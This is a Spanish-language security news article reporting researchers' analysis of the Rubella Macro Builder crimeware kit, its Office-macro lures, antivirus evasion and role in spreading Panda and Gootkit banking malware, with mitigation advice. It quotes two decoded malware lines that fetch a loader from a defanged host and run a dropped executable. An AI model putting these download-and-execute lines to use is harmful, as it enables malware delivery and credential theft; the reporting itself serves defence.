De acuerdo con investigadores, un kit de crimeware apodado Rubella Macro Builder ha ganado popularidad entre los miembros de un foro ruso de hackers. A pesar de ser nuevo y poco sofisticado, el kit tiene un atractivo: es barato, rápido y puede vencer la detección antivirus estática básica, dicen investigadores de seguridad informática.



Ofrecido por primera vez en febrero por el precio bajo de $ 500 USD por mes, el Macro Builder de Rubella ha sufrido varias actualizaciones, adiciones y cambios en los precios. Los expertos dicen que las versiones más nuevas del generador son más económicas (en abril, una licencia de tres meses cuesta $ 120 USD), también vienen con funciones mejoradas que incluyen varias opciones de algoritmo de cifrado (XOR y Base64), métodos de descarga (PowerShell, Bitsadmin, Microsoft.XMLHTTP , MSXML2.XMLHTTP, carga útil PowerShell personalizada), métodos de ejecución de carga útil (ejecutables, JavaScript, Visual Basic Script) y es capaz de implementar temas de señuelos de ingeniería social con la función Habilitar contenido activada para ejecutar la macro.



Normalmente es distribuido a las víctimas a través de archivos adjuntos de correo electrónico de Microsoft Word o Excel, el malware generado por Rubella actúa como cargador de primera etapa para otras descargas e instalaciones de malware posteriores en máquinas específicas. No utiliza vulnerabilidades, ya que se basa en técnicas de ingeniería social para obligar a las víctimas a permitir la ejecución de macros maliciosas. El generador permite la generación de cargas útiles de Microsoft Word y Microsoft Excel.



El análisis del equipo de seguridad informática de Flashpoint de una muestra de Rubella Macro Builder reveló como funciona.

El código de Visual Basic se divide en los objetos de la carpeta Módulos y Formularios:

- Random value [A-Za-z] {6}

- “UserForm1”

La macro y el método de sustitución parecen ser primitivos, dependiendo de las sustituciones de cadenas básicas. Además, su implementación de copiar / pegar del algoritmo Base64 se muestra en la implementación del código de Visual Basic Script (VBS). El código está ofuscado a través de valores Chr ASCII generales.

La solicitud de llamada al servidor se logra a través del método IXMLHTTPRequest en esta variante específica. El código de macro contiene auto ejecución cuando el documento de Word se abre a través de una llamada AutoOpen. Además, el código tiene lógica para eliminar el archivo si existe a través de una llamada de muerte.



Dos importantes funciones descodificadas responsables de la descarga y ejecución de malware son:

- CreateObject (“Wscript.shell”) Ejecutar, “C: \ Users \ Public \ mputernoticeme.exe”, True)

- CreateObject.Open “GET https: //www.senescence [.] Info / download / Loader.exe, False)

Algunas infecciones de malware de Rubella condujeron a la ejecución de la versión 2.6.6 del malware de la banca de Panda y al malware de la banca Gootkit. Los programas maliciosos bancarios Panda y Gootkit cuentan con capacidades de recolección de credenciales, infección del navegador a través de objetos web y acceso remoto a PC a través de un módulo oculto de computación en red virtual (VNC), dijeron profesionales de seguridad informática.

Los expertos de Flashpoint concluyeron que las bandas criminales detrás del malware bancario Panda y Gootkit aprovecharon cada una el cargador de primera etapa de Rubella como un vector inicial de ataque en dos campañas recientes pero separadas. Las pandillas detrás de la distribución de malware Panda se deben haber dirigido a los clientes a través de varias plataformas de medios sociales, así como a una institución financiera australiana, a través de la funcionalidad webinject de Panda.

Este malware basado en macros de Microsoft Office parece ser el método preferido de los actores de amenazas para obtener acceso inicial a máquinas comprometidas. El malware de cargador basado en Microsoft Office funciona bien como un señuelo inicial, disfrazándose de un documento de Word o Excel intercambiado comúnmente y personificando archivos adjuntos, y generalmente se propaga a través de ataques de correo electrónico, dijeron los investigadores de seguridad informática. Aunque poco sofisticado, el Macro Builder de Rubella representa una amenaza para distintas redes dada la capacidad para vencer la detección antivirus. Los expertos nos dejan algunas recomendaciones de mitigación.

Tenga cuidado con los mensajes de correo electrónico que contengan archivos adjuntos Microsoft Word o Excel sospechosos, ya que son el método principal de distribución.

Examinar y analizar cualquier documento desconocido de Microsoft Word y Excel que solicite “Habilitar contenido” para ejecutar macros. El malware depende de la ingeniería social para persuadir a las víctimas de que ejecuten macro scripts activando la característica de seguridad “Habilitar contenido”.

Emplear mecanismos de detección de correo electrónico y búsqueda. Revise y monitoree los indicadores de compromiso relacionados con este kit de crimeware.

Entusiasta de la seguridad cibernética. Especialista en seguridad de la información, actualmente trabajando como especialista en infraestructura de riesgos e investigador.

Experiencia en procesos de riesgo y control, soporte de auditoría de seguridad, diseño y soporte de COB (continuidad del negocio), gestión de grupos de trabajo y estándares de seguridad de la información.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/.

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad